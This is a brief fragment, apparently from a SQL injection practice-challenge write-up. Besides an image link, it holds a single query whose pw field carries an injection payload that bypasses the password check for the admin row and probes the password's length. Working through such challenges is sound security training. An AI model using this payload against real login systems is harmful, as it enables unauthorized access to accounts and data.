 select id from prob_orge where id='guest' and pw=''||id='admin'&&length(pw)>1#'